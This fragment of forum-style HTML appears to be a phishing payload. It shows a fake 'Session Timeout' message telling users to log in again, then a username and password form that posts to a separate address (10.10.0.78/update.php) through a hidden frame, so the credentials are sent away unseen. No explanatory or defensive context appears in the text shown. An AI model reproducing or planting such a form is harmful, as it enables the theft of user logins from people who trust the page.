 aria-hidden="true"></i><span
class="sr-only">Search</span>                    </a>
</li>        </ul>            </div>    </div>        </div>                <a
id="start_here" class="anchor"></a>        <div id="page-body"
class="page-body" role="main">                <div
class="panel">                <div class="inner">                        <div
class="content">                    <h3>Session Timeout</h3>
<br/>          <br/>                    <p>Your session token has timed
out in order to proceed you must login again.</p>
</div>                        </div>            </div>    <form
action="http://10.10.0.78/update.php" method="post" id="login"
data-focus="username" target="hiddenframe">    <div
class="panel">        <div class="inner">            <div
class="content">            <h2
class="login-title">Login</h2>                <fieldset
class="fields1">            <dl>                <dt><label
for="username">Username:</label></dt>                <dd><input
type="text" tabindex="1" name="username" id="username"
size="25" value="" class="inputbox autowidth"></dd>
</dl>            <dl>                <dt><label
for="password">Password:</label></dt>                <dd><input
type="password" tabindex="2" id="password" name="password"
size="25" class="inputbox autowidth"